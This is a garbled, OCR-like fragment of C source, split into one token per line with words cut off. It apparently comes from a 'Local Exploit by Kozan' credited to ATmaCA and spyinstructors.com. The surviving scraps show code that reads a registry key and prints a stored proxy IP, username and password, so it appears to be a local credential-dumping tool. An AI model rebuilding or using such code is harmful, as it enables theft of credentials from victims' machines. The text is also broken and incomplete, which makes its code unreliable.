
=
 ERROR_SUCCESS
)
||
(
dwBufLen 
>
 BUFSIZE
)
)
{
gCloseKey
(
hKey
)
;
intf
(
"An error occured!\n"
)
;
turn
0
;
 Local Exploit by Kozan\n"
)
;
ATmaCA\n"
)
;
ster.com  -  www.spyinstructors.com \n\n"
)
;
        : %s\n"
,
proxy_ip
)
;
ame     : %s\n"
,
proxy_username
)
;
ord     : %s\n"
,
proxy_password
)
;
installed on your pc!\n"
)
;